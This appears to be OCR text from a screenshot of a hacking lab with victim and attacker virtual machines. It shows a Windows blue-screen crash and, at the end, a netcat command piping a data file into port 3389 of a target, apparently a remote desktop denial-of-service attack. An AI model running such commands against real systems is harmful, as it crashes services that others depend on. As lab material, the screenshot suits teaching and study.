 Victim_W2KS SIFT Workstation 2.0 BackTrack4-Final Hacker - WinXP Pro Other WebAppDemo-W2K+IIS+MS... W2O
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
KERNEL_APC_PENDING_DURING_EXIT
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000020 (0x00000000,0x0000FFFF,0x00000000,0x00000001)
C:\. Command Prompt
C:\>nc 192.168.11.6 3389 < termdd_1.dat
C:\>